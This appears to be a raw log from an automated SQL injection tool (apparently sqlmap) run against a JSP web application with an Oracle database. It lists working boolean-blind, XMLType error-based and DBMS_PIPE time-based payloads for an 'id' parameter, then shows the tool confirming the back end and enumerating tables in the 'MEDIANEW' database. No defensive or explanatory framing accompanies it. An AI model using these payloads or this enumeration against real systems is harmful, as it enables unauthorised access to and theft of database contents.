 Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=757573754 AND 5100=5100
Type: error-based
Title: Oracle AND error-based - WHERE or HAVING clause (XMLType)
Payload: id=757573754 AND 7101=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CHR(1
13)||CHR(120)||CHR(114)||CHR(122)||CHR(113)||(SELECT (CASE WHEN (7101=7101) THEN
1 ELSE 0 END) FROM DUAL)||CHR(113)||CHR(105)||CHR(98)||CHR(101)||CHR(113)||CHR(
62))) FROM DUAL)
Type: AND/OR time-based blind
Title: Oracle AND time-based blind
Payload: id=757573754 AND 1586=DBMS_PIPE.RECEIVE_MESSAGE(CHR(69)||CHR(83)||C
HR(77)||CHR(73),5)
---
[07:52:20] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[07:52:20] [INFO] fetching tables for database: 'MEDIANEW'
[07:52:20] [INFO] the SQL query used returns 899 entries
[07:52:21] [INFO] retrieved: D_SPIDER_ADVERTISESPECIAL